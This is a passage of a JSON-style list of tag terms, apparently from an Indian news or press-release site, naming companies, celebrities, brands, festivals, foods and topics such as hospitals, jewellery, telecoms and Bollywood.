Industries"},{"term":"Fortis Hospitals"},{"term":"GST Bill"},{"term":"Ganesha"},{"term":"Gifting"},{"term":"Goair"},{"term":"Hindi"},{"term":"ITDC"},{"term":"Indi"},{"term":"MAIT"},{"term":"Media"},{"term":"Medical"},{"term":"Memorandum of Understanding"},{"term":"Men"},{"term":"Mercedes Benz"},{"term":"Ministry of Health and Prevention"},{"term":"OYO"},{"term":"Orion Mall"},{"term":"PM Modi"},{"term":"PVR Cinemas"},{"term":"Paras Hospitals"},{"term":"Pizza"},{"term":"Radisson BLU Resort"},{"term":"Rajniesh Duggall"},{"term":"Rio De Janeiro"},{"term":"Scavin"},{"term":"Shemaroo"},{"term":"Shiv Nadar University"},{"term":"Shriram Properties"},{"term":"Sister"},{"term":"Sonalika ITL"},{"term":"Sunil Mehra"},{"term":"Swarovski"},{"term":"TRIO World Academy"},{"term":"Toonz Retail"},{"term":"Unisys Corporation"},{"term":"Valentine"},{"term":"Vidya Balan"},{"term":"Visa"},{"term":"WWI"},{"term":"Water"},{"term":"World Environment Day"},{"term":"AK Mishra"},{"term":"Airways"},{"term":"Ajnara India"},{"term":"Akshay Kumar"},{"term":"Antriksh India"},{"term":"Array Networks"},{"term":"Artist"},{"term":"Ashley Westwood"},{"term":"Aspri Spirits"},{"term":"Bentley Systems"},{"term":"Blood Donation Camp"},{"term":"Brother"},{"term":"Cancer Detection Camp"},{"term":"Concert"},{"term":"DTH"},{"term":"FabAlley"},{"term":"Ginger"},{"term":"Godrej"},{"term":"Hairline International"},{"term":"Hamdan Bin Mohammed Smart University"},{"term":"Handloom"},{"term":"Hard Rock Cafe"},{"term":"HyperCITY Retail"},{"term":"Hyundai Motor India"},{"term":"IIHMR University"},{"term":"India Habitat Centre"},{"term":"Infiniti Mall"},{"term":"Kokuyo Camlin"},{"term":"Kotak Mahindra Bank"},{"term":"Kraftly"},{"term":"Laptop"},{"term":"Logistics"},{"term":"Malls"},{"term":"NIIT"},{"term":"New York"},{"term":"Novotel Hyderabad Airport"},{"term":"Onam"},{"term":"Paras HMRI Hospital"},{"term":"Patanjali Ayurved"},{"term":"Pearson"},{"term":"Red Hat"},{"term":"Restaurants"},{"term":"Salman Khan"},{"term":"Skin Care"},{"term":"Smart Dubai Office"},{"term":"Sonakshi Sinha"},{"term":"Spa"},{"term":"Superphones"},{"term":"Tata Trusts"},{"term":"Travellers"},{"term":"Uber"},{"term":"V Resorts"},{"term":"Vodafone SuperNetTM 4G"},{"term":"Zee Studio"},{"term":"app"},{"term":"microfinance"},{"term":"AFC Cup"},{"term":"Airtel Delhi Half Marathon"},{"term":"Airtel Hyderabad Marathon"},{"term":"Arjun Kanungo"},{"term":"Axis Bank"},{"term":"BASE"},{"term":"Beer"},{"term":"Benefits for Health"},{"term":"Bharti Foundation"},{"term":"Bluestone"},{"term":"Book my Show"},{"term":"Brand Ambassador"},{"term":"Breast Cancer"},{"term":"California Pizza Kitchen"},{"term":"Cargill"},{"term":"Children"},{"term":"Cisco"},{"term":"Clothing"},{"term":"Computer"},{"term":"Concur"},{"term":"Cyient"},{"term":"Data"},{"term":"Demonetisation"},{"term":"Dillano Jewels"},{"term":"Dragon Fruit"},{"term":"Drinks"},{"term":"Emaar India"},{"term":"English"},{"term":"EsselWorld"},{"term":"Events"},{"term":"Fujitsu"},{"term":"Furniture"},{"term":"GITEX"},{"term":"Gaming"},{"term":"Google"},{"term":"Greenwood High International School"},{"term":"Hai Apna Dil Toh Awara"},{"term":"Hindu"},{"term":"Hong Kong"},{"term":"Hotels.com"},{"term":"IPO"},{"term":"ISL"},{"term":"Kochi"},{"term":"LANXESS"},{"term":"London"},{"term":"Maharashtra"},{"term":"Makeup"},{"term":"Manipal University"},{"term":"Menu"},{"term":"Movies"},{"term":"Murugappa Group"},{"term":"NSDC"},{"term":"Narayana Health"},{"term":"News"},{"term":"Nutrition"},{"term":"Phoenix Market City"},{"term":"Prateek Group"},{"term":"Puneri Paltan"},{"term":"RAI"},{"term":"RG Group"},{"term":"Ranbir Kapoor"},{"term":"Realty"},{"term":"Religion"},{"term":"Results"},{"term":"Rings"},{"term":"Roca"},{"term":"Rotary Club of Madras East"},{"term":"SBI"},{"term":"SUV"},{"term":"Sakra World Hospital"},{"term":"Samsung"},{"term":"Saree"},{"term":"Saya Group"},{"term":"Smile Foundation"},{"term":"Snapdeal"},{"term":"Soap"},{"term":"Sonalika International Tractors"},{"term":"St Martha Hospital"},{"term":"Stainless Steel"},{"term":"Student"},{"term":"Surgery"},{"term":"TCS World 10k"},{"term":"Tamil"},{"term":"Tamil Nadu"},{"term":"Tata Elxsi"},{"term":"Tata Steel"},{"term":"The Beer Cafe"},{"term":"The Last Breath"},{"term":"Ticket"},{"term":"Tractors"},{"term":"VES"},{"term":"Vaishnavi Group"},{"term":"Venture Catalysts"},{"term":"Videocon Connect Super Jodi"},{"term":"Yuvraj Singh"},{"term":"offers"},{"term":"4G services"},{"term":"ABA Corp"},{"term":"Aashmeen Munjaal"},{"term":"AccorHotels"},{"term":"Adawna"},{"term":"Agreement"},{"term":"Agriculture"},{"term":"Amazon India"},{"term":"Anshuman Magazine"},{"term":"Artist Aloud"},{"term":"Bikes"},{"term":"Bollywood Actor"},{"term":"Canon India"},{"term":"CavinKare"},{"term":"Consumer Electronics"},{"term":"Cooking"},{"term":"Cookware"},{"term":"Course"},{"term":"DAFZA"},{"term":"Diseases"},{"term":"Dubai Maritime City Authority"},{"term":"END OF SEASON SALE"},{"term":"Emami"},{"term":"Equity shares"},{"term":"Eye"},{"term":"FDCI"},{"term":"Facebook"},{"term":"Fair"},{"term":"Fashion designer"},{"term":"Friendship day"},{"term":"GCC"},{"term":"Genpact"},{"term":"Gold"},{"term":"Government of India"},{"term":"Green Tea"},{"term":"HCL Concerts"},{"term":"HEART"},{"term":"Hero Motocorp"},{"term":"Holi"},{"term":"Home Remedies"},{"term":"Hospitals"},{"term":"Hyatt Regency Chandigarh"},{"term":"Hyderabad Runners Society"},{"term":"IMT Hyderabad"},{"term":"Ice cream"},{"term":"India Tourism Development Corporation"},{"term":"IndiaFirst Life Insurance"},{"term":"Indian Premier League"},{"term":"Ingersoll Rand"},{"term":"JSW"},{"term":"Joaquim Rodrigues"},{"term":"MLDL"},{"term":"MS Dhoni"},{"term":"Maharaja Whiteline"},{"term":"Manpasand Beverages"},{"term":"MasterCard"},{"term":"MobiKwik"},{"term":"NCPA"},{"term":"PHD Chamber of Commerce and Industry"},{"term":"Patanjali Face Wash"},{"term":"Patna Pirates"},{"term":"Payment"},{"term":"Placement"},{"term":"Plant"},{"term":"Priyanka Khurana Goyal"},{"term":"Product"},{"term":"Raghubar Das"},{"term":"Ramadan"},{"term":"RateTiger"},{"term":"Recipe"},{"term":"SARTOJIVA"},{"term":"SUNAR Jewels"},{"term":"Scheme"},{"term":"Shoppers Stop"},{"term":"Song"},{"term":"SpiceJet"},{"term":"SpiderG"},{"term":"Sunny Leone"},{"term":"Synopsys"},{"term":"TRA Research"},{"term":"TV Show"},{"term":"Tata"},{"term":"Tavant Technologies"},{"term":"Telugu"},{"term":"Timesaverz"},{"term":"Tinder"},{"term":"Trade Association of Information Technology"},{"term":"UBM India"},{"term":"Urvashi Rautela"},{"term":"Valentines Day"},{"term":"WeSchool"},{"term":"World Health Day"},{"term":"Xavier School of Management"},{"term":"ZEE TV"},{"term":"Zee cafe"},{"term":"dinner"},{"term":"jewelry"},{"term":"painting"},{"term":"platinum"},{"term":"style"},{"term":"Age"},{"term":"Akshaya Patra Foundation"},{"term":"Albert Roca"},{"term":"Album"},{"term":"Andhra Pradesh"},{"term":"Applications"},{"term":"Archana Kochhar"},{"term":"Arjun Maini"},{"term":"Asia Pacific"},{"term":"Atletico de Kolkata"},{"term":"B School"},{"term":"Bajaj Auto"},{"term":"Bannerghatta Road"},{"term":"Beauty tips"},{"term":"Bharti Enterprises"},{"term":"Blood donation"},{"term":"Brand"},{"term":"Breastfeeding"},{"term":"Brigade Enterprises"},{"term":"Broadband"},{"term":"CIRCUS"},{"term":"Cathay Pacific Airways"},{"term":"Chef"},{"term":"College"},{"term":"Corporate Social Responsibility"},{"term":"Cosmetic"},{"term":"Cyber Security"},{"term":"DMCA"},{"term":"Deepika Padukone"},{"term":"Destinations"},{"term":"Discovery"},{"term":"Dragonair"},{"term":"Dubai Airport Freezone Authority"},{"term":"Envent World Wide"},{"term":"Environment"},{"term":"Eros Group"},{"term":"Etihad Airways"},{"term":"European Union"},{"term":"Everest Group"},{"term":"Exhibit Technologies"},{"term":"FORE School of Management"},{"term":"Falconcity of Wonders"},{"term":"Farhan Akhtar"},{"term":"Films"},{"term":"Fortis Malar Hospital"},{"term":"Future Group"},{"term":"Gangavaram Port"},{"term":"Hair Oil"},{"term":"Holiday Inn"},{"term":"Honda Cars India"},{"term":"Hyderabad Runners"},{"term":"Hypertension"},{"term":"ICRA"},{"term":"ISSDA"},{"term":"Inorbit Malls"},{"term":"Investment"},{"term":"Jeans"},{"term":"John Abraham"},{"term":"K Raheja Corp"},{"term":"KABALI"},{"term":"KTM"},{"term":"KV Developers"},{"term":"Kanteerava Stadium"},{"term":"Kitchen appliances"},{"term":"LG"},{"term":"Lenses"},{"term":"MBA"},{"term":"Manipal Hospitals"},{"term":"Match"},{"term":"Mercedes Benz India"},{"term":"Mobiles"},{"term":"My Fortune"},{"term":"National Skill Development Corporation"},{"term":"NexGTV"},{"term":"PAYBACK"},{"term":"Pankaj Advani"},{"term":"Parryware"},{"term":"Patanjali Kesh Kanti"},{"term":"Pharande Spaces"},{"term":"Photography"},{"term":"Port"},{"term":"Post Budget quote"},{"term":"Products"},{"term":"Punam Kalra"},{"term":"Quiz"},{"term":"RCME"},{"term":"RNB Global University"},{"term":"Rakshabandhan"},{"term":"Reliance Jio"},{"term":"Renault Kwid"},{"term":"Retailers Association of India"},{"term":"Riteish Deshmukh"},{"term":"Road Safety"},{"term":"SAP"},{"term":"SHEROES"},{"term":"Sanitaryware"},{"term":"Spotted"},{"term":"Sustainability"},{"term":"Tennis"},{"term":"Thomas Cook"},{"term":"Two Wheeler"},{"term":"Unisys"},{"term":"VCats"},{"term":"Vans"},{"term":"Videocon Telecom"},{"term":"Wiki"},{"term":"Wine"},{"term":"Wonderchef"},{"term":"Woods"},{"term":"Yauatcha Terrace"},{"term":"Young Manch 4"},{"term":"Zumba"},{"term":"ZyXEL Communications"},{"term":"competition"},{"term":"lunch"},{"term":"platinum jewellery"},{"term":"Advertising"},{"term":"Aircraft"},{"term":"Ambience Mall"},{"term":"Anil Kapoor"},{"term":"Appoints"},{"term":"Assotech Realty"},{"term":"Automotive"},{"term":"Aviation"},{"term":"Axilspot"},{"term":"Baby"},{"term":"Baleno Wicked Weekends"},{"term":"Bangalore International Exhibition Centre"},{"term":"Barbeque Nation"},{"term":"Bhopal"},{"term":"Bihar"},{"term":"Blueair"},{"term":"Boeing"},{"term":"Bollywood Actress"},{"term":"BookLogic"},{"term":"Broadband India Forum"},{"term":"Broccoli"},{"term":"Budget 2017"},{"term":"Budget Reaction"},{"term":"Cambridge English Language Assessment"},{"term":"Canada"},{"term":"Child Rights and You"},{"term":"Children Day"},{"term":"Cocktails"},{"term":"Cognizant"},{"term":"Consumer Durables"},{"term":"Cycle Pure Agarbathies"},{"term":"DHFL"},{"term":"Del Monte"},{"term":"Design"},{"term":"Digital payments"},{"term":"Dish"},{"term":"Dresses"},{"term":"ELANPRO"},{"term":"Edx"},{"term":"Entice"},{"term":"Europe"},{"term":"Faridabad"},{"term":"Fashion Design Council of India"},{"term":"Fiat Chrysler Automobiles"},{"term":"Food Festival"},{"term":"Fortis Healthcare"},{"term":"Gaursons India"},{"term":"Graphic India"},{"term":"Groupe SEB India"},{"term":"Growel 101 Mall"},{"term":"HICARE"},{"term":"Hair Care"},{"term":"Health Insurance"},{"term":"Hepatitis"},{"term":"Herb"},{"term":"Holiday"},{"term":"Hrithik Roshan"},{"term":"IDBI Federal Life Insurance"},{"term":"ITZCash"},{"term":"Images"},{"term":"Indian Market"},{"term":"Indian Spinal Injuries centre"},{"term":"Indian Travellers"},{"term":"JD Institute of Fashion Technology"},{"term":"Jet Airways"},{"term":"KGK Group"},{"term":"KORUM"},{"term":"Kansai Nerolac"},{"term":"Lakme Fashion Week"},{"term":"Launches"},{"term":"Lemon"},{"term":"Light"},{"term":"Liver"},{"term":"Lucknow"},{"term":"MFIN"},{"term":"MOHAP"},{"term":"Made in India"},{"term":"Madhuri Dixit"},{"term":"Mahindra Group"},{"term":"Mahindra Lifespace Developers Limited"},{"term":"Manappuram Finance"},{"term":"Marathi Gujarati"},{"term":"Medanta"},{"term":"Medicine"},{"term":"Mercure Hyderabad KCP"},{"term":"Mirari"},{"term":"Mobile Wallet"},{"term":"Motorcycle"},{"term":"Namma Bengaluru Foundation"},{"term":"Narayana Health City"},{"term":"Navi Mumbai"},{"term":"Neem"},{"term":"Neha Dhupia"},{"term":"NetRack"},{"term":"News Channel"},{"term":"Non Veg"},{"term":"OYO Rooms"},{"term":"Olive Oil"},{"term":"Olympics"},{"term":"Oxigen Wallet"},{"term":"PC"},{"term":"PD Hinduja Hospital"},{"term":"PEARL ACADEMY"},{"term":"Paper Boat"},{"term":"Perfetti Van Melle India"},{"term":"Philips"},{"term":"Pidilite"},{"term":"Pidilite Industries"},{"term":"Powder"},{"term":"Pregnancy"},{"term":"Pride Group"},{"term":"Priyanka Chopra"},{"term":"Public Relations"},{"term":"Raees"},{"term":"Real esate"},{"term":"Reservation"},{"term":"Resort"},{"term":"Review"},{"term":"Rishank Devadiga"},{"term":"SAB TV"},{"term":"SANTA"},{"term":"Sania Mirza"},{"term":"Scholarship"},{"term":"Scholarships"},{"term":"Science"},{"term":"Shiv Nadar Foundation"},{"term":"Shop"},{"term":"Shraddha Kapoor"},{"term":"Skincare"},{"term":"Smart cities"},{"term":"Sony Pictures Networks India"},{"term":"Speaker"},{"term":"State Bank of India"},{"term":"Sula Vineyards"},{"term":"SulaFest"},{"term":"Supreme Legislation Committee"},{"term":"Symphony"},{"term":"Synchrony Financial"},{"term":"Tata Housing"},{"term":"Textile"},{"term":"Three Dots and a Dash"},{"term":"Tickets"},{"term":"Trendybharat"},{"term":"UPES"},{"term":"VLCC"},{"term":"Vadodara"},{"term":"Veg"},{"term":"Videocon Telecommunications"},{"term":"ViewSonic Corp"},{"term":"Vinod Cookware"},{"term":"Vivo India"},{"term":"WOW"},{"term":"Water Purifier"},{"term":"William Penn"},{"term":"World Trade Centre"},{"term":"Wrangler"},{"term":"Yepme"},{"term":"Yolo Homes"},{"term":"Zbee"},{"term":"betterU"},{"term":"cybersecurity"},{"term":"dry skin"},{"term":"tournament"},{"term":"4g"},{"term":"ABI India"},{"term":"Acquisition"},{"term":"Admissions"},{"term":"Aero India 2017"},{"term":"Aerocity"},{"term":"Aishwarya Rai Bachchan"},{"term":"Al Ansari Exchange"},{"term":"Animal Planet"},{"term":"Apollo Munich Health Insurance"},{"term":"Association of Hospitals"},{"term":"Asthma"},{"term":"Avocado"},{"term":"Avon"},{"term":"Ayesha accessories"},{"term":"BANKEDGE"},{"term":"Bajaj Electricals"},{"term":"Bar"},{"term":"Bibhu Mohapatra"},{"term":"Big Bazaar"},{"term":"Biography"},{"term":"Blood"},{"term":"Bookings"},{"term":"Busines"},{"term":"CBRE India"},{"term":"CREDAI Bengaluru"},{"term":"CS Santosh"},{"term":"Cakes"},{"term":"Canadian International School"},{"term":"Cash"},{"term":"Ceramics"},{"term":"Chef Sanjeev Kapoor"},{"term":"Chembur"},{"term":"Chocolates"},{"term":"Clone Futura"},{"term":"Colorado"},{"term":"DEAR ZINDAGI"},{"term":"Damini Gowda"},{"term":"Dell"},{"term":"Dessert"},{"term":"Developer"},{"term":"Diamond Jewellery"},{"term":"Digital Marketing"},{"term":"Dining"},{"term":"Discovery Channel"},{"term":"Egypt"},{"term":"Eid"},{"term":"Entrepreneur"},{"term":"Entrepreneurship"},{"term":"Enviroment"},{"term":"Essel Infraprojects"},{"term":"FCW"},{"term":"Fashion Show"},{"term":"Feast"},{"term":"Financial results"},{"term":"Foods"},{"term":"Frederique Constant"},{"term":"Frogo"},{"term":"Galaxy Office Automation"},{"term":"Glowing skin"},{"term":"Goods and Services Tax"},{"term":"Govinda"},{"term":"Gym"},{"term":"HCIL"},{"term":"HCL"},{"term":"HMSI"},{"term":"HPL Electric and Power"},{"term":"Havas Media"},{"term":"Havas Media Group"},{"term":"Health Camp"},{"term":"Height"},{"term":"Hindus"},{"term":"Home Buyers"},{"term":"Honda"},{"term":"Honey"},{"term":"Hungama"},{"term":"Hyderabad Sky"},{"term":"Hygiene"},{"term":"ICAI"},{"term":"IIM Calcutta"},{"term":"INOX"},{"term":"India Runway week"},{"term":"India Today Group"},{"term":"Indian Railways"},{"term":"Indian Stainless Steel Development Association"},{"term":"Inspirria Cloudtech"},{"term":"Institute"},{"term":"Irrfan Khan"},{"term":"Jacket"},{"term":"Jackets"},{"term":"Jamshedpur"},{"term":"KPIT"},{"term":"KPMG"},{"term":"Kangana Ranaut"},{"term":"Kenstar"},{"term":"KidZania"},{"term":"Kingdom of Saudi Arabia"},{"term":"Kush Maini"},{"term":"LED"},{"term":"LG Electronics India"},{"term":"La Martina"},{"term":"Ladakh"},{"term":"LeMall"},{"term":"MEERADHA"},{"term":"Madhya Pradesh"},{"term":"Mahagun Group"},{"term":"ManageEngine"},{"term":"Manipal Global Education Services"},{"term":"Messe Munchen India"},{"term":"Microsoft Azure"},{"term":"Mukul Madhav Foundation"},{"term":"Mumbai City Football Club"},{"term":"Mumbai International Airport"},{"term":"Mumbaikars"},{"term":"NAREDCO"},{"term":"NASSCOM Foundation"},{"term":"New Zealand"},{"term":"Nitin Gadkari"},{"term":"OP Jindal Global University"},{"term":"OPPO"},{"term":"Oats"},{"term":"Om Creations Trust"},{"term":"Oriflame"},{"term":"Oriflame India"},{"term":"Orion East Mall"},{"term":"Oxigen Services"},{"term":"PRECIOSA"},{"term":"Paintings"},{"term":"Panasonic"},{"term":"Paras Bliss"},{"term":"Patanjali Shampoos"},{"term":"Patients"},{"term":"Payments"},{"term":"Paypal"},{"term":"Pegasystems India"},{"term":"Peps Industries"},{"term":"Phones"},{"term":"Pop Star"},{"term":"Pro Kabaddi League"},{"term":"Qtrove"},{"term":"RIL"},{"term":"Radisson BLU Resort Temple Bay"},{"term":"Ramzan"},{"term":"Raveena Tandon"},{"term":"Reliance Industries Limited"},{"term":"Renault"},{"term":"Reserve Bank of India"},{"term":"Resil Chemicals"},{"term":"Revlon"},{"term":"Richa Aggarwal"},{"term":"Rio Olympics"},{"term":"Romance"},{"term":"SLC"},{"term":"SLG Jewellers"},{"term":"Saavn"},{"term":"Senior citizens"},{"term":"Singapore Airlines"},{"term":"Smaaash Noida"},{"term":"So You Think You Can Dance"},{"term":"Sonal Jindal"},{"term":"Speedo"},{"term":"Star Sports Pro Kabaddi"},{"term":"Starbucks"},{"term":"Superstar"},{"term":"Swachh Bharat"},{"term":"Swimming"},{"term":"Taj Lands End"},{"term":"Tarun Sarda"},{"term":"Tata Capital"},{"term":"Tata Power Delhi Distribution"},{"term":"Teachers"},{"term":"Teachers Day"},{"term":"Thailand"},{"term":"The Beer Cafe Biggie"},{"term":"The Great Eastern Home"},{"term":"The Orchid Mumbai"},{"term":"The Play Boy Cafe"},{"term":"Theatre"},{"term":"Tiger Shroff"},{"term":"Tourist"},{"term":"Training"},{"term":"US India Business Council"},{"term":"USIBC"},{"term":"Universities"},{"term":"Vatika"},{"term":"Veeam Software"},{"term":"Venkateshwar Hospital"},{"term":"Videocon d2h"},{"term":"ViewSonic"},{"term":"Vijayawada"},{"term":"Vincitore Real Estate Development"},{"term":"Vodafone Group"},{"term":"Water Kingdom"},{"term":"Weddings"},{"term":"Weight"},{"term":"WiFi"},{"term":"Wines"},{"term":"Women Shoes"},{"term":"Worli"},{"term":"YES BANK"},{"term":"Young Manch"},{"term":"Zzungry"},{"term":"loan"},{"term":"telecommunications"},{"term":"tnext"},{"term":"ACER"},{"term":"ARNAV"},{"term":"ATM"},{"term":"AXN"},{"term":"Aditi Rao Hydari"},{"term":"Air Coolers"},{"term":"Air India"},{"term":"Air Pollution"},{"term":"Ajmoda"},{"term":"Akshaya Tritiya"},{"term":"Amazon India Fashion Week"},{"term":"Android"},{"term":"Animation"},{"term":"Annual Day"},{"term":"Arab Brazilian Chamber of Commerce"},{"term":"Artists"},{"term":"Arts"},{"term":"Arun Jaitley"},{"term":"Asbah"},{"term":"Audi"},{"term":"Auditions"},{"term":"BIEC"},{"term":"BIF"},{"term":"Babies"},{"term":"Banana"},{"term":"Bangles"},{"term":"Bareskin"},{"term":"Bengaluru Bulls"},{"term":"Bharat Forge"},{"term":"Biking"},{"term":"Birthday"},{"term":"Blossom Kochhar Aroma Magic"},{"term":"Bluetooth"},{"term":"Bombay Exhibition Centre"},{"term":"Bracelets"},{"term":"Brewhouse"},{"term":"Brigade Gateway"},{"term":"British Airways"},{"term":"CITIZEN Watches"},{"term":"CK Birla Group"},{"term":"CMCS"},{"term":"CNN News18"},{"term":"CRISIL"},{"term":"Cab"},{"term":"Cable"},{"term":"Cafe Coffee Day"},{"term":"Cake"},{"term":"Canara HSBC Oriental Bank of Commerce Life Insurance"},{"term":"Cardamom"},{"term":"Casa Colour"},{"term":"Cashless"},{"term":"Celery"},{"term":"Chief Minister"},{"term":"Choko la"},{"term":"Cloud"},{"term":"Coca Cola India"},{"term":"Columbia Asia"},{"term":"Couponhaat"},{"term":"Courtyard by Marriott"},{"term":"Curry Leaves"},{"term":"DLF Cyber Hub"},{"term":"DSC"},{"term":"DWTC"},{"term":"Dandruff"},{"term":"Deal"},{"term":"Delhi School of Communication"},{"term":"Denim"},{"term":"Devika Group"},{"term":"Dhofar Global"},{"term":"Digital Media"},{"term":"Dish TV"},{"term":"Donald Trump"},{"term":"Dr Blossom Kochhar"},{"term":"Dwarkadas Chandumal Jewellers"},{"term":"EDII"},{"term":"ELAN Group"},{"term":"EU"},{"term":"EarlySalary"},{"term":"Elaf Group"},{"term":"Elaichi"},{"term":"Electric"},{"term":"Electronic"},{"term":"Engineering"},{"term":"Eon Electric"},{"term":"Evoxyz Technologies"},{"term":"Expectations"},{"term":"Eye care"},{"term":"FCA"},{"term":"FCA India"},{"term":"Farming"},{"term":"Fevicol"},{"term":"Flooring"},{"term":"Food Lovers"},{"term":"Forevermark Diamonds"},{"term":"Fortis"},{"term":"GHCI"},{"term":"GSK"},{"term":"Garden City College"},{"term":"Gauhar Khan"},{"term":"Giftease"},{"term":"Giftxoxo"},{"term":"Glenfiddich"},{"term":"Go Green"},{"term":"Golf Tournament"},{"term":"Government"},{"term":"Guinness World Records"},{"term":"Gujarat Lions"},{"term":"HCL Infosystems"},{"term":"HDFC Bank"},{"term":"HE Saeed Mohammed Al Tayer"},{"term":"HOLLYWOOD"},{"term":"HSIL"},{"term":"Hairline"},{"term":"Happy Hours"},{"term":"Harley Davidson"},{"term":"Heels"},{"term":"Hero MotoSports"},{"term":"Hero MotoSports Team Rally"},{"term":"Hewlett Packard Enterprise"},{"term":"Hidesign"},{"term":"Hindustan Power"},{"term":"Holii"},{"term":"Home loan"},{"term":"Honda Cars"},{"term":"Hotelscom"},{"term":"Hypermarket"},{"term":"IBM"},{"term":"ICSI"},{"term":"INK"},{"term":"INTERNATIONAL YOGA DAY"},{"term":"ITC"},{"term":"India Gadgetz Expo"},{"term":"India Today"},{"term":"Infoholic Research"},{"term":"International Premier Tennis League"},{"term":"Interview"},{"term":"JSW group"},{"term":"JW Marriott"},{"term":"Jaggery"},{"term":"Jaguar Land Rover"},{"term":"Janmashtami"},{"term":"Japan"},{"term":"Jaypee Hospital"},{"term":"Job"},{"term":"Jodhpur"},{"term":"KKR"},{"term":"Kaleidoscope"},{"term":"Kalyan Jewellers"},{"term":"Kannada"},{"term":"Karan Johar"},{"term":"Koenig Solutions"},{"term":"Kolkata Knight Riders"},{"term":"LED TV"},{"term":"LIVE OS"},{"term":"Lakme"},{"term":"Landmark Group"},{"term":"Lara Dutta"},{"term":"Lohri"},{"term":"M3M Group"},{"term":"MWC Jaipur"},{"term":"MY FM"},{"term":"MaGE"},{"term":"Mahindra"},{"term":"Mahindra Lifespaces"},{"term":"Makeover"},{"term":"Malaysia"},{"term":"Mamallapuram"},{"term":"Mango"},{"term":"Manohar Parrikar"},{"term":"Marriage"},{"term":"Marriott Agra"},{"term":"Max"},{"term":"Micromax"},{"term":"Minda Corporation"},{"term":"Mjunction"},{"term":"Mouthwash"},{"term":"Mrs Earth 2016"},{"term":"Mumbai Indians"},{"term":"NBF"},{"term":"NCR"},{"term":"NHAI"},{"term":"Nail"},{"term":"Nedaa"},{"term":"Nepal"},{"term":"Nevada"},{"term":"Nexa P1 Powerboat"},{"term":"Nikon India"},{"term":"Olive Qutub"},{"term":"Olympic"},{"term":"One Leaf Group"},{"term":"Oxford Bookstore"},{"term":"Oxford University Press"},{"term":"Paras Hospital"},{"term":"Personal Care"},{"term":"Photos"},{"term":"Platinum EVARA"},{"term":"Police"},{"term":"Policy"},{"term":"Pragati Maidan"},{"term":"Price"},{"term":"Prime Focus Technologies"},{"term":"PropTiger"},{"term":"Puma"},{"term":"Quikr"},{"term":"Radhika Apte"},{"term":"Radisson BLU GRT"},{"term":"RailYatri"},{"term":"Randeep Hooda"},{"term":"Recruitment"},{"term":"Remo DSouza"},{"term":"Revenues"},{"term":"Ring"},{"term":"Rio"},{"term":"Road"},{"term":"SBI Life Insurance"},{"term":"SDG"},{"term":"SPIRIT OF WOMANHOOD"},{"term":"SRL Diagnostics"},{"term":"SUSE Linux Enterprise"},{"term":"Saffron"},{"term":"Sagar Ratna"},{"term":"Salebhai"},{"term":"Season of love"},{"term":"Sebi"},{"term":"Shahrukh Khan"},{"term":"Sharmila Mukerjee"},{"term":"Shiv Nadar School"},{"term":"Shuttl"},{"term":"Shweta Khanduri"},{"term":"Skechers"},{"term":"Sleep"},{"term":"Smart Dubai Government Establishment"},{"term":"Smoking"},{"term":"Solar"},{"term":"Somany Ceramics"},{"term":"Sonata Software"},{"term":"Sonu Sood"},{"term":"South India"},{"term":"Sri Lanka"},{"term":"Standard Chartered Mumbai Marathon"},{"term":"Sterling Generators"},{"term":"Stroke"},{"term":"Sunil Chhetri"},{"term":"Swachh Paryavaran"},{"term":"Switzerland"},{"term":"TATA Literature Live"},{"term":"TDI Infratech"},{"term":"TIRUN"},{"term":"TISS"},{"term":"Talking Threads"},{"term":"Tata AIG General Insurance Company"},{"term":"Tata ClassEdge"},{"term":"Tata Institute of Social Sciences"},{"term":"Tata Sons"},{"term":"Terence Lewis"},{"term":"Test"},{"term":"The Ashok Hotel"},{"term":"The Orchid"},{"term":"Ticketing"},{"term":"Tiles"},{"term":"Titan Company"},{"term":"Tollywood Actress"},{"term":"TranServ"},{"term":"Triumph"},{"term":"Tyres"},{"term":"UPI"},{"term":"USHA international"},{"term":"VIVOIPL 2017"},{"term":"VNL"},{"term":"Varanasi"},{"term":"Vasant Kunj"},{"term":"Vegetarian"},{"term":"Vidyamandir Classes"},{"term":"Vision"},{"term":"Vitamin D"},{"term":"Vodafone Foundation"},{"term":"Volkswagen"},{"term":"WOMANHOOD"},{"term":"Weight loss"},{"term":"Winner"},{"term":"Work"},{"term":"World Cancer Day"},{"term":"World Kidney Day"},{"term":"World Music Day"},{"term":"YuppTV Bazaar"},{"term":"Zeven"},{"term":"Zico"},{"term":"air purifier"},{"term":"art exhibition"},{"term":"iValue InfoSolutions"},{"term":"microfinance industry"},{"term":"oily skin"},{"term":"passenger vehicles"},{"term":"wheat"},{"term":"\u0026TV"},{"term":"9Apps"},{"term":"ABCC"},{"term":"ABI"},{"term":"ADHM"},{"term":"AXN India"},{"term":"Accenture"},{"term":"Acer India"},{"term":"Acne"},{"term":"Address Home"},{"term":"Agritex 2016"},{"term":"Air Cooler"},{"term":"AirAsia India"},{"term":"Ajuba Solutions"},{"term":"Aloe Vera Juice"},{"term":"Amazon Prime Video"},{"term":"Amit Enterprises"},{"term":"Amsterdam"},{"term":"Anar"},{"term":"And Pictures"},{"term":"Andhra Bank"},{"term":"Anita Borg Institute"},{"term":"Anjanna Kuthiala"},{"term":"Anuja Kapur"},{"term":"Anushka Sharma"},{"term":"Apollo Munich"},{"term":"Apollo Sugar"},{"term":"Apple"},{"term":"Apps"},{"term":"ArtistAloud"},{"term":"Ashok Minda Group"},{"term":"Ashwagandha"},{"term":"Asia"},{"term":"Asian Paints"},{"term":"Asian Snooker Championships"},{"term":"Assam"},{"term":"Aurelle by Leshna Shah"},{"term":"Australia"},{"term":"Australian Education Fair"},{"term":"Automation"},{"term":"BBMP"},{"term":"BBPS"},{"term":"BDI Group"},{"term":"BJP"},{"term":"BML Munjal University"},{"term":"BSE"},{"term":"Badminton"},{"term":"Bandra"},{"term":"Banjara Hills"},{"term":"BarShala"},{"term":"Basketball"},{"term":"Bata"},{"term":"Bayer"},{"term":"Bebuzzd"},{"term":"Bentley"},{"term":"Beti Bachao Beti Padhao"},{"term":"Biocon"},{"term":"Bipasha Basu"},{"term":"Biryani"},{"term":"Blossom Kochhar"},{"term":"Blossom Kochhar College of Creative Arts and Design"},{"term":"Blue Star"},{"term":"BlueBytes"},{"term":"Bond"},{"term":"Bonita"},{"term":"Books"},{"term":"Bookstore"},{"term":"Bosch"},{"term":"Bra"},{"term":"Bridal jewellery"},{"term":"Budget expectation"},{"term":"Buffet"},{"term":"Burger"},{"term":"Burgundybox"},{"term":"Butter Fruit"},{"term":"CEDP Skill Institute"},{"term":"COAI"},{"term":"COLORS"},{"term":"CORE Diagnostics"},{"term":"CREDAI Western UP"},{"term":"Cairn India"},{"term":"Cambridge 